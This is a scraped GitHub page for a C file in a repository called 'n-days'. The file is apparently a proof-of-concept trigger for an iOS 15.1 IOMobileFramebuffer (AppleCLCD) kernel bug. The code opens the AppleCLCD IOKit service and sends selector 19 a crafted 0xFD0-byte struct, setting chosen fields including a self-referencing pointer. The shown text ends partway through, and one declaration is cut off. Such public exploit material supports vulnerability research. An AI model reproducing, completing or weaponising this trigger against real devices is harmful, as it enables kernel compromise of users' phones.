 Search or jump to... /
Pull requests Issues Marketplace Explore
b1n4r1b01 / n-days Public
Watch 13 Fork 14 Star 110
Code Issues Pull requests Actions Projects Wiki Security Insights
main n-days / IOMFB_15.1.c Go to file ...
b1n4r1b01 Add files via upload Latest commit 9d88ad3 3 days ago History
1 contributor
30 lines (27 sloc) 1.35 KB Raw Blame
1 #include <stdio.h>
2 #include <stdint.h>
3 #include <mach/mach.h>
4 #include <CoreFoundation/CoreFoundation.h>
5
6 typedef mach_port_t io_object_t;
7 typedef io_object_t io_service_t;
8 typedef io_object_t io_connect_t;
9
10 kern_return_t IOServiceOpen(io_service_t service, task_t task, uint32_t type, io_connect_t *client);
11 io_service_t IOServiceGetMatchingService(mach_port_t master, CFDictionaryRef matching CF_RELEASES_ARGUMENT);
12 CFMutableDictionaryRef IOServiceMatching(const char *name) CF_RETURNS_RETAINED;
13 kern_return_t IOConnectCallMethod(io_connect_t client, uint32_t selector, const uint64_t *in, uint32_t inCnt, const void *inStruct, size_t
14
15 int main(){
16 io_connect_t connection = 0;
17 io_service_t service = IOServiceGetMatchingService(0, IOServiceMatching("AppleCLCD"));
18 kern_return_t ret = IOServiceOpen(service, mach_task_self(), 0, &connection);
19 uint32_t inStrSz = 0xFD0;
20 void *inStr = malloc(inStrSz);
21 const int inScCnt = 2;
22 uint64_t inSc[inScCnt] ={ 19, 0 };
23 memset(inStr, 0xFF, inStrSz);
24 *(uint32_t*)(inStr + 0) = 2;
25 *(uint32_t*)(inStr + 0x8) = 1;
26 *(uint64_t*)(inStr + 0x5F8) = (uint64_t)inStr;